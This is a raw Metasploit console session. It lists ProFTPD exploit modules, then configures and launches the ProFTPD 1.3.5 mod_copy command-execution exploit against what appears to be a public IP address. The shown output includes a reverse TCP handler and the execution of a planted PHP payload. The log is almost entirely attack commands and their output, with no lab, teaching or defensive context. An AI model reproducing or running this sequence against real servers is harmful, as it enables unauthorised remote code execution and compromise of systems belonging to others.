 Metasploit
=[ metasploit v5.0.1-dev ]
+ -- --=[ 1851 exploits - 1046 auxiliary - 321 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > search proftpd
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet
IAC Buffer Overflow (FreeBSD)
exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace
Buffer Overflow (Linux)
exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet
IAC Buffer Overflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote
Buffer Overflow
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command
Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command
Execution
msf5 > use exploit/unix/ftp/proftpd_modcopy_exec
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 187.85.134.4
RHOSTS => 187.85.134.4
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TARGET 0
TARGET => 0
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TMPPATH /tmp
TMPPATH => /tmp
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT_FTP 21
RPORT_FTP => 21
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT 80
RPORT => 80
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www
SITEPATH => /var/www
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set SSL false
SSL => false
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.8.6:25236
[*] 187.85.134.4:80 - 187.85.134.4:21 - Connected to FTP server
[*] 187.85.134.4:80 - 187.85.134.4:21 - Sending copy commands to FTP server
[*] 187.85.134.4:80 - Executing PHP payload /lndex.php